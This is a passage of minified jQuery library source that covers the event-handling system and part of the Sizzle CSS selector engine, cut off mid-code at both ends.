o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option 